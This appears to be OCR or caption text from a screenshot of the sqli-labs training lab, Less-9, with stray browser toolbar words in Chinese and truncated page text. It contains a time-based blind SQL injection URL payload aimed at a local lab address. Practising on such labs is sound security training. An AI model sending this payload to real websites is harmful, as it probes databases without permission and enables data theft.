 upload-labs
Less-9 Blind- Time based- Sin
192.168.10.128:82/Less-9/?id=1%27%20and%20if(1=1,sleep(10),1)--+
工具 空间搜索引擎 漏洞平台
Welcome Dhakkan
You are in...........
SQLI DUMB S